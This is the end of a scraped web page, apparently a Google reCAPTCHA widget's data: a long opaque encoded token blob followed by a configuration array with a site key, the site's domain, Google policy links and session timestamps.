mcKzOcOwwqMRwpAUTy5cIiIhwrvCh8KMScKfw6QEw57DqMKgFsKQw5/CizvDhAvDvQ9nwpQSEsO3wrXDgMKOw4LDhRPDtj4pJMKpZgIaw6vDo8K9QMOgw55rw5YwwozDjSPDsMO3OcO+bkJAwpRJw6kzaUhBwrlZw5bDgTwsw6kFd8OAw5nCkMOyw49QOsOocTFnwrkHYcONw7XDpQrDm0kDEVxnwqkrwq7Dh8O/w4/DrcKLw4PDosKXZMOHwpfDknkUG8K8TsK1wrldw4TDiMOQclrDicOjNgfClsOqTMOyLRlcw6/Cqi3DpEvDv8Kcw7DDssKdV2VXDMOHw4xBSWNUwoXDjTsxY8Kyw6fCo8KgOUbDri9nYUDCvgTCrMO6wr7DrhrDl8KYw4vCnTLCqwbDilIIYMOrCD0bMV7Dqg8DbnwowqrCvsOSIlxGUDvCg8OowoARAQACegbCqMKbwqnCt8Krw4bCgBjDoMOpw6nChk90wqTDssOjw5/CgsKPVFXDqsKxwqxKwrgawrTDm8Kqw59Uw6VcKwECOsOBGQnDjhfCg8OlfcOuM8K7w7rDt8OkacONw6JFGMKwBB/CpgMTwpE/RsOIAcKaV3Exw54mAMKxD0LDhsKmBzTDu8O8KsOnRDHCmQBSRwLCjzTDu19CBcOGR0tDw4PDuQnCucOLwq4iw4w+wofCn8OqwptHak/Cu8OowqLDlTDDusKTc8Ocw5TDmx3Dj3bDu8OjwojDq2ccQsK/eR7CiyPDnMOPw4TCozgwW1rCqlTCqMO/[base64]/[base64]/CjyHDp19Bwqsnwr7Cjkd+wpLCsTXCpXPCtsK9PyPCoHvCnh0jZ0jCjsKqUhFow5XDpAnDjCvCpg5Zw7fDvMOywpfDsgoiw6UBRcOlKcONw7vDm8OzFcK1FMOPwq/Dk8OiI8K7J8KXHsOWwovCrsKtw680w5fDgR01w4VKwp4CwrkWwpTCnkvDlA/CkMKXwoTCnjBIwqjCosO8ZmVlwo3CpFTCmXXCgDjDnHMTwpRTw4taw6oFA3lKNUwlEMOgBMKAwo9Tw6zDsEpXEGYnw5HCvsOWDMO1YBUKworDu8K4w43DuMOuw5gPwr3Cj8KwAsKAwr7DtcOQVgF9w7fCjW3CgDXCjk/CoBjCiXbCg1AzUHxewqBgwpzDiW41wr3Cu8OQwqDDqsK+wp8nwrICPMOdwp4ZD3oww55SPMO0wrpiw542PFIwwpIZVwPClsOPGQAJwoHCuizCocKHwp/CgcOswpLDq8K5DsKeBcKXwrN5NjJtFQ/[base64]/[base64]/wr17RC9xWsKSwosTw5LCicOSwqAYwp/DhjEEw6thBsOEW8O3wqZFw6nDmMKiwo3Ck2lnHybDjmtebsOhw47DpV0DJ8K8PcKvwq/CqyFBcSfDkMKiRQbCtzo7DcOSw4vDi8KyRmPDmn3CuMKMOcKuA03DmsOnB8Odw5zDmj5LwpbCgcOUfcKCQ8OTwqPCsAZ6aSTCiiTChxF/w6U8w5vCnMKRGMKoS8Kdw5wWAjEow7LClMK0wqXCm8ODw783bD9GBsKVCMOiwrtjKw1+w7Enw7zDmcKZw58+woPCtFNjwpfDv1Ybw5bDscKTBn/DosOvwrZUwrvDnRrCgGbDucKFw5NFwrHCo1vDn8OUw7IRXcOkUnPDvMK/w5FCLcKyNcK7wpxqw7IgBsOuwpJtw7csJzzCl2c8wol0IDvCqVVbZAPCnDjCllAVwqk0w5LDkWFsQMOreMKkG13ClsO2wqjCj2ZQwo7DicOANMOsb8KiJVwKwofDksKMIMOkw44LwqYFwr/DnSHCiFwifnEpS8Kuw5cCLMOPw5jCjcKZwq0YaDINwp/DpRrCsMKUa3ddVmbClDTDpQAGfXxrw7zDtUkaesOdXsKLeT7ChcOKwqnDuAfDj8KZF0jDi8O/wpM/w5VJemFSUzHDocOaFMKYWWtVOMORw45lwqnCqQPDr1sVwpDCgcONLsO6C2LDkhQowpV9wrPDn8KXf0XCuFhiBMOAwrXDmcObR8OSw5/CplHDth0VU8OUUCB1A8K1S8Klwownwowqw5nCssO/[base64]/CoRd3w4HDojrDjsKYWcOQIcKsIsOqw4sUwoLCvcOmBsORwozCssOPTXw5woJ6wpLDh8OEe8OowqRjw4TDosKPwqcqWF7CisKoasOzDcOrV2JGw4soXlsAwp7DusKOwqdhRsKGAsO5KsK3wp3Dj3TClzRLw5zDrsOQw4LDkjrCpkssw5AkbD3CsTBwGsKew6Zew6/CgcKzPgkcH8OZC8Ouw4rDo8KGw4zCocOaAgzDvsORbsKnw6vCrRLCh8KJIxJOw4U8wqzDvcKEw4syFsKuS03DicKhwpHCoUjDssOLd8ONw7BiKBhxBAB4MwpXwr7DpcK8dHxTw5XDshgBwpxRaMKuw7/[base64]/[base64]/[base64]/ChsOObsOKw58DI8KVw5YeVEHDiWrDvsOnwpJJbMKWw6xxPyBGwqgVDsODF8OOw4Uff8KYFjUpwrfCmsKcwqZWw4DDg8K4IGbCpEjCmXESOcKiwrktwqfCn0g5DEoINHgMw5oZKmFyOMOZH24FDlHCu8KyIsKUwqfCj8OEw7DDj15/KcKgw4HDhExPYMKJw5llSinCgiQnf0EVwqrDjcO1wobCglfDtyEeEcKiRw8/w53Dqgdjw7fCoUPCnnUqw43DsyEiXArDhW41wrvDilXDjMKuwrxmDcKMwopsNDzDlg/DoF13LsKrw4kWYMOvCjxGMjxSAhXCgEpqIsOqPcO3wqoRAnMSwq48wpDDoFpFBsOULsKccirCsAJAZ8OEw57ClMO/bcOjw5R4w4XDpg8THXcuCsOyH3/[base64]/E2ZvHBUfdQrDnSQnY8K0w4hSw6LCmcOLLsOzwqc4w64mLF3DlMKFwogeJg/[base64]/ClG/CkcOHFVXDvQoww7nCtDXCs8OfMXBBw7XCgcOGw6F3w413V39fUURUJsKswrwdw5kWw6TDtQJrw6s3w7dMwq4owqfClMKVDMOHIFJIMMKqwptKAcOFw67Ch8K/[base64]/wpfCmX7DmcK4wrg7H8KTwohAScOOPDfDtCIRwrZAw6ZJw7XCjDbDscKOJkjDng3DhgPDgDrCjFl/wqc7UV7Dv2LCvAoIKMKRw4nDpcKPFhvDlUl9wqfCjcOpwrRELHLDrcO1fcKOIsOfwpFONivCncOxRh/DosKTJVsfTcOxw7nCpTDCl8KHw4vCuHrCvRoGw7nCnMK+XcKDw5TCiMKLw5vCnkfDoyIEF8OcOnrCqFbCijAXV8OENiEBwqhSBDIIFcOhwqrCk8KCU8KMw4rDhXoSwo4iwoLClkrDu8OMwrcxwqzDpQLCkAPDhmAvSsOsfRnCtQbDu2zCucO4w41ywr/Cj8OsaTrDsjEfw6ROEcOGFUDDp24tZzfCiMKhAkIDwqFww4ogwowlwo43HcKgNcKfw6U/w5IMM8KDSsOFwp8lw7fDlUR/wrlAwpvDlsK7w7/CiE9lw5bChMO8I8Kbw4fDucOWw6oZTTkoXMO9Z8OJEyAnwqIZC8OPwo/DvxY3BhjDg8Klwq5LFcK5clbDj8K/On1Zwp9ew4fDiE3CqFd/CBHCq8KjK8KKw4cwaglOEA49QcO0w4VbNMOxL8KfSDhiwq3Dk8KjwqhbR2jCgUzCkcKBDWJaH8K3ShDCq1bDrld+axcPw5zCkcK2wr/CrXXDm8OBwqwgfsKPw6/CkxvCkcK7TMOawp02AsOAwoHDh3HCoQXCrcKywqvCoxTDrMKwH8Obw6nClTNsGcK3w4VnR8OqZRxFbsK3w7IWwpxFw4LDlH8dwqnDnXdDenomDsKoAyY7HWHDu1BwCBJ6FgI8QAfDtRzDsVLCghXCksKQJhbDhAnDtn1Nw6HDoB4rwoltwp/DiH/[base64]/DsMOOFsKHwr81ESLCiDrCrMOOwpnCssKEw4PCgW/CtMKXwpDCkMOvwqzCksOOJ8KlRl4rBjXCmsOnw6bDuA9tVRxHK8OBIhgwwqLDmTLCh8OlwofDtcOHw7fDoR3DqzAOw6bCvAPDiFoQwrTCksKEYcKhw5/Dl8OIw4IQwpdrw7zCpFg8w6d/w5B3WcKVwqXDjcOIbMKpwpzCrwnCo8KFwr/CiMKxMFrCqMOCw6E4w55CwrUJwocbw6LDjV3CmsOAw6DDm8K6w6bDtcOHw6llwonDrTjDsFpEwo/DtwHCscOUQC9aTk3DnFLCvm4uD29Pw6DCucKMw6fDmsKCLMOfLhEGw7xjw7Zgw7XDtcKGw7N1OcOVbFkVHsO/wqgbwqkifC9zw6k9eMO2w4EZwpDDoMK1w6AXwpnDqMKjRsKTL8K4acKNw7/DrcOIwpQTdAwoVVEbOcOHwp3CpMKDw5fCv8Ofw6kdwoQtLjEYe3DCgi9Iw7YsEcOPwpPCgjfDo8OGXDnCqcKXwr/Cm8KkE8ORw7nDh8O8w73CoGzCpWFywqvDisOVw78fwrwtw7jCk8KHw7sdfcKDb8OtacKzw5jCuWILQAQrw7nCpygUwoTDr8OTwp1Fb8Oiw5FPwpLCvcKIwqsRwrgVZl9bFsKUwrRHwq1eH1/[base64]/DpcKHIHp3Z8Osw5t6NjkEw4FKAxXCnkRLeMOHwo0ywr99esK+XMK0DQQZw6rCjVp2CwdkYcO9w6A/YsKRw5LCmEApwrjDkcOMw5JOw7o7wpHCk8Okw4XCk8OGSH/Du8KawoN1wrxCwrFJwq87QsOJSMO1w7Q7w6QwHyPCqk/CvMK/[base64]/Dk0c+wo10w60rw4rDjSTDgsK6w5LCvMOvw7vCiQMmfsKFVsKEwoFuecKgwpnDtMODJcOEF8K2wozCuFQvw5lTw7nDu8KhJsOsOGXDhcO5wrtMwrfDtMO0w4TDklQxw5/[base64]/YsOAB8Ojw7/[base64]/CoMO5HMOBXn7DuG1zBMKTw4/Di8OFwoDCrRlOHCrDiW/CosOmw77DqAvCoTjCqMKsWCHDiE7Dj0HDmxTDi1jDhcOdw6lFY8Kjby7Cu1NQKgXCqcK6wpMawoYlTMOcwq9CwozCu8O7w400wobClMKDw7PCk2nDnRFwwoHDiy/DrhInT1A2Y1g9wr9aHMOSwo9/w41Twr7DklTCtE9mWRk+w5HClcOOMgU7w5rDpMKsw4bCvcOlDC/Ck8KzGUvCrhjDt3TDksOiw5vCnip2wrAwFj18HcKVDzXDl0YEB3LChsK8wqvDksKaWwDDkMOVw6wKIcK9w5rCocO7w6vCh8K4ccO9wphVw6sjwoLClcKww6DDn8KZwrbDn8OQwpvChGB/DB3Dk8OZR8KjFGxowo4hwpLCmsKTw47Clw3CmMK7wq3ChAJACQkPNHDCs07DnMO2w4ZkwoYxE8Kdw5vCmcOVwpgHw6Nxw5BEw7J0wrlEKsO/[base64]/CujfCkjBUw5pKDcKKwp3CpkkVwqlVanbCsB/CisKqGk9+w44GS8KvwotuW8KewpAVGUvCplnDohlYwpbDtsK/wrd8w5p2MCDDscOfw4bDijU3wobCvnDDm8OyCnxSw7tXc8OLw6NdVMOWdcKBQcK5wrnClcKMwp8oIMKkw5srVBvCuAQvIGzDmSUPa8KNNMKwJDMXw7NawpXDgsO0acORw4zDvcOkWMOPccOSfMKzw6nCizLDjAdeTDs+w4jDlMKTCMO7wo/CjsKIJxQ1FlpXGMO8QxLDtsOaLGzCt3QzV8Ksw67Cu8Odw6xlU8KeIcKkw5oewq81QRDChMO3wo3CssKYV20mw7QNwoPCk8KwTsO5M8Ovc8OYN8K7KSUWwr8bBnMXL23CpBlhwo/DmmNww7xIPxZlXMOPBcKIwqcgBsKpEhw9wrUjWcOow4AJWcOrw5JWw6kBLhvDhMK5w5R6KMKqw5R2bsOZXzPCgkjCqk/CowXCmHHCgg9iNsOTSsO+w4ElBQ4iOMKHwqvCrRRtAMKrwr5SXsKsDcOww40dwrEkw7ckw6XDsBfCvcOHQcORT8OYGnzDssKrwrgOMU7Dni1Gw6dLwpHDujUdwrEgSXQddGnCtXMMDcKhd8KOw7AoEMK4w7/CvsKbwrcHNlXCrcKww6vCjsKEY8KWWBVodDAQwohdwqQcw71kw6/[base64]/Ct8KDw5QaNBTChHl7wpZpA8KrbMKkwpzCigIUczzCt1nDtXNJw7wyw7zDrxx5dnxuNcKXwooYw499wqoRw7nDvQ7ClQXCnMKcwrvDnToaRcONwrrDkBEeTMOkw6HDpcKSw7nDgknCugl8ecOrF8KHBsKFwp3Dv8KkEyFYwqHCi8O/VE0BF8K3BwXCokoIwqkYcU1yUMOBaEbDkWHCscOuFMO1exTChnY+dMKKUMKlw77CkHROUcONwrzCq8KIw5/[base64]/CmFFrCMKUw746wqMzAF7Do8OrXkLCpWB5TsK4OELDiW3CsyPDuQh1OsKHI8Oxw7bDucKYw4zDoMKudsKaw6/[base64]/CmWZIw5IoWcKGfcOBw5TDk8KODlHDpsOpwofDncKaw79Qw6QfTsK7wo7DnsK7w6TDhUTClcKoCSBVdl3DnMOfwrwCQxQcwqHDtmduQMKIw48KWsOuYHDCuHXCqz/Dn2k0FTLDh8OOwpBUIcOeOC3CvcKWV29dwr7DucObwp/ChlvCmFFow6kATcKRAsOKUzMYwqrClyPDq8KGGFjCsUV1wofDhMK5wrYCLMOCTXjCmMOpd37CsDRzScOue8KWw5fDs8KMQ8KLPsOQU1d0wrjDiMK1wpzDq8KgMifDvcKmwoxyIsK1w7/DqMKpw5JNPgnCtMK4JyIdZybDssOawonCo8KSW04HK8OuMcOpw4Bcwr0gI2bDh8OjwqtWwqnClWDDrXDDs8KSbMK7YRNhB8OewoBzwqnDnjbDncOwf8OBUjrDgsKkIMK9w5U/Vy8WE19RS8OPO17Cn8ONd8OVw53Ds8O2OcOkw79CwqbCiMKfw5cQw4clG8OXbik/[base64]/CvSbCj2nCj0dMXMKwNsORVMOGJMO9RcOzwpA9DU4rGSDCrsKtYBrDgsODwoTDtijDnsOGw61kGTPDqDbDpgw6wrwMQsKme8Oswpc1WW41bMOIw6QjMsOhKAXDux/[base64]/DtcKMXMKGZWZ6RhfDh8K1MTPDvVkjwoDCslZuw5cwBXhQWjd8wqTCp8KsByUjwpvCpmJew7Yrw4HCjsOBURrDjMOgwrvCvDPDmDF2w6HCqsKxMsKbwonCmcOcw5tmwr9LdMOiJcKIYMOuwoXDhsOww7nDuRTDuBXCrcO/E8Onw6jDucOYSMO6wop4RiDCt0jCmEVNw6rCvjNFw4/DiMKXJMOUYcOKNzzDrlfCnsOlH8OOwo9owojCn8KVwozDiEs2BsKQVF3CmSrCqF/ChXLDo3E4wpkOGsKpw4nDiMKWwr5ERBLCol5OCQXDrsOgIMOBYB9vwogTe8ODKMOWw4/CjMKqOEnDl8O8wqzDqQg8wqTDpcOIT8OyWMObQzbCtsOcMMOEWzxYwrgPwrTCjMO9ecODPcObw5/CoD/CnnEvw5DDpzLDrwt1wpLCgy4Aw79aQkYew7YZw6NUAEHDqw3Ck8KLw5fCkH/CnsK1M8OYIE1gE8KWGsOBwrbDs1/Cs8OSIMKYHjzCgMKiwpjDr8KxPyXCgsO7W8K2wrxawqDDsMO6wofCv8OqZxjCoADCqsKGw7InwobCkMOrEGoNKF1GwrHDp25ZJwjCpFtpwrPDicKPw7s/IcOdw5lEwrJywoIES3/Dk8O0wrxWKsKQw5I9H8OBwpo/w4nCkSJpE8K8wovCsMOIw5BSwrnDvBbDvHkaFzE3RRTDucKlw4tmW0AYw5bDk8KZw7PCg37CicOnRlw/[base64]/w4fDiEM4w7xiwpkoCMKtwqQLwrHDpU7Dq8K0FmfCvQc3b8O9E2PDmQUwBWBUTcKxwrzCsMO0woAjDlHCjMO2EzxPw6tAEl/DsXfChcKMW8K0Q8OtScKdw4/CjBTDm3rCk8Krw4Fmw7h7a8K9wofCpC/CnU7DpXfDuVDDhgzCo0LDvAEFXx3DiSAHTAx+bMKnPxrChsOOwr3Dk8OBwq5Gw5Bvw5XDqUrCrltZUsKUEDE6Kw/CpMO9VwPDg8OWwrPDuR1aInnCocK5wqVsL8KLwoIiwpwiOcOMRBc5KcOiw4V0ZkRDw64CU8Ouw7YawoUqUMO5cATCisO3wr4/[base64]/DtsOaw5jDglvCuyjDtcOtwq0WBsK8wrvCpzvCmHQNw59AUcKFw5/[base64]/Dj8Khw7ZsaMKfRMKPwqdkNw7Cp0HCsVAOwqFzPTDCv8Kkw6bDq00IWXsewrJZwp0lwpw/JmjDpVrDpgRhwrhYwro5w5FCwovDmmnChcOxw6HDn8KTKxwew4jCgSzDn8Kow6DCuhLCvxYNeX0Tw4LDqy7CrBxGP8KvZMOhw7dpMsKPw4fCmMKLEsO8MVpaPy0CasKgMsKyw7RmaB7CjcOsw740NxJZw5toTCbCtkHDr2ATw6/DkMKxAgvCtH0pY8KzLMKNwofDlAohw7xJw5nCqBhrEsK6wq3Cv8OIwrXDuMKZw6xdMMK9wq0jwofDsQtmfUsKCsKswrPCt8OtwoHCqsKSEFc/[base64]/DgMOFw4NNwqTCtHEhczDCjSnDmcOzw6/[base64]/Dp8Khw5sUFVkpQAxzw5hFwr51wrnDm8OUw5/[base64]/CtsKLf8O2wo8BT2DDkjrDmMOFV8O4KFsqw5bCvsKYw4Q/QMKDwrFCMsOzw55NJsKVwplGVMKvZjUxwpNDw4XCn8Kuwr/CmsK0dMOHwqzCq2p2w7bCo2XCv8KZW8KwMMODwow7KcK/GMKCw7AgUMOlw6XDt8KnXEchw7YgAMOJwohMw7Z6wrPDiifCkWvDucOPwrHCn8KRwqjCrwrCr8K6w7rCmsO4cMO1eW1YJEg3M1bDjEIew6vCuCDDuMOJflBXeMKQDFDDuxrDilbDqsOGMMKqfwHCscKMWj/[base64]/Cu2rCt8KQGsKZb318PcKSwqHDiUhOYcK4SMOywrs+ZcOrIFIRLsOpBsO1w6TDmTVsI0ACw5nDvsK+SX7CgsKXw7HDmhzCplzDqS/CuBoWwr7CtsKIw7fDpTEaJkZ9wrRaX8KjwrkgwrPDlHTDoAHDvkxpCCHCpMKBw6LDvcOjdhDDmFrCu2LDoSDCv8KZbMKEMsOKwqZMK8KCw65YXcK0wq89RcO3w4xiWVpjbkrCqMOjHzLCiSPDpULDnx/CumhoLMKXaDFOw4vCvMKQwpJ7wrd9TcKhTwLDkRjCuMKSwqpVFFXDvsOQwpIEMcOXw43DpMOlM8Obw5rDghMVwoXClk9xFMKpwo/CncO8ZsKlDMO4w6A7VsKEw7VMYMK5wpXDsRnCjMKoJ37CmMK1UsOYGsOfw4zDksOHbT/[base64]/DpMOdD8Ocdm/Cum3DicKbwqjCll5Yw5/[base64]/DksKpw7kowrJjQXt0wrRDLMKQw5gGPWDCsjnCn29ew6VAwot5NkfDt1rDgMKuwoJAB8OswrbCpsOJLj0Pw6UkcwESwo0UJsKmw7hkwo1ewo90X8KaMMOzwrYlb2NBGlPDsWFqcjTDr8KaJsOkOcKWWMK0PUIswp0TJy3Dr2LCr8OEw6rDkMO0wrFOYg/DscO7IwjDnxROCnVLEMKrNcK4WMKrw7HCgTnDoMOZw7HDoGYyF2B6w7nDtsKOCsKsYsKhw7Q3woDDi8KlZsKhwpkJwr/DnhowNwhbw5vDhnwuIcO3w50qwrDCmsO+dh0EP8OqHwXCuFjDmMK9D8ODHCTCuMO3wpDDiADClsKROARgw5tFRQXCtWYCwp5QeMKEwoRIV8O5UR3CjnxgwoUDw67Do0h4wodNJsOCCV/CgibCrS9fAkxOwpduwobCsWFcwoUHw4NKRyfCgMOLB8OrwrPCmE8wQztwVTvDgcOSwrLDo8OLw7NYTMO9aElZwovDjANQw6zDtcKrOwXDlsKSwpI/Dl3CtRh3w6oKwp/Ch3ISdMOtbGRWw6wOJMOBwrJXwo9OAsOGUMOXw6l1Ly7Dp3vCmcOPLMKKNMKNMsK9w7PCrMKywpIcw7PDtAQrw4/DjBnCmUJQwqs7McKSOA3Cq8OMwrjCsMOUS8KCSMKQOV8Sw5VowrgnNMOOw5/DpXHDoSsGKMONEMKfw7LDq8Klwq7Ci8K/wobCoMKRKcOTGip2C8O6MkHDscOkw49QaToaLE/DpMK5wpzCgA5Dw6ljwrICeD/CosOsw5LCtsOPwqJPFMK/wqbDmFbCo8KJAzwvwqrDoXApAMOrw6Qxw5kyW8KjQQRib2FLw6FLwqjCjAcVw5DCucKDJHrDm8K8w73Dj8Obw4TClcK7wolKwr9lw7vDgFBYwqzClVYdwqHDkcK8wpY+w6XCsTZ+wq/[base64]/CqsKpwq7ClcKqw4vCuhvDsMKXP8OFaWbDucOQwrHDuMOXw6DDnMODw6wrMMKwwr9UEA4kwotywoclDMO5w5bDs3jCjMOmw7bCtMKJH312w5AGw7vCtcOwwrtoMsOjBHTDvsKkwo/CrsOFw5HCkCfDgVvCosOWw6nCt8OEwoELw7ZiJsOxw4QXwqYWGMO7wr4OA8KMwoFMN8KtwqtnwrtPw5/CvFnDhzbDrDbCksOPLMOHw6l8worCrsOfM8KGWQ0RE8OqejYnLsOsOMK6FcO6I8Osw4DDmUXDo8OVw5LCminCuy1Yd2DCk28cwqpzw6A9w57ChCjDrU7Dp8KXDsK3wrNOwqzCrcKew6fCpT10S8KwOMK6w7vCtsOgFxhoOATCgH4WwpXDn2lKw43CtEvCuHVgw54xVm/[base64]/w7jCtcO3woXCr8KwRXhEw47DnyPDi8K0wppyTWTCvMKUEx19w6vDnsK1wp95w7TChG92w5VXw7I3YhnClVsZwrbDksKsOsKew6ofCh0yYQDDk8KtTVHCsMOBAAhwwrrCrSJ1w4jDisOAasOWw5/[base64]/[base64]/[base64]/DqsKtLXQnw4HDsHkQw4zCh3YTw4HDjMOdUUDDrm/CisK0MkZyw4DCrMOtw71yw4nCksOMw7p7w7TCl8OGDl1CZ1xRLcKAw77DqX9sw5cPGk3DjcOxZ8KjMcO6UQ9qwqbDlDt8wrjCki/Dg8Omw7IrRMOCwqEoacKEMsKawp4Rwp3DrsKPfUrCrcKFwqzCisOawrbClMOZWWY5wqMRSnbCrcOqwpfCqsKww63ClMKpw5TCgxPDtBtTwpzCo8O/LQ9BLy3DoS4swoPCtMKIw5jDhGnCv8KrwpBSw4/CjMOww6hHYsOMwpnCpSfDmzXDhUY+UknCtmEfdDM6wpE3a8OIdHkdciXDoMOBwoVZwrVdw7DDiVbDj0HCt8KGw6fDrsKJwpZ0K8OMacKuM2IgT8K+wrjCkWR4CQ3DjcOaZGLCssKRwo0Lw5bCpD/[base64]/Q8O8wpg\\u003d\x22],null,[\x22conf\x22,null,\x226LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jesuisanimateur.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22c1Gw9g7Bk1NJeaC7DUtTqMTUHMMqq3qL7EdNRXA7YpA\\u003d\x22,1,0,null,1,1768978144489,0,0,[167,254,139,162,194],null,[24,174,88,32],\x22RC-55XyhIiQMDeOww\x22,null,null,null,null,null,\x220dAFcWeA5o41NALPL7Knj1xzkb5Q54NFrLdBUPgRT1GnAmfQ-Sbrsea4kOn2pMhNoGwptA5DRYy0C8t3dSGOGBhMrRe1OKw6KlTg\x22,1769060944512]");
    </script></body></html>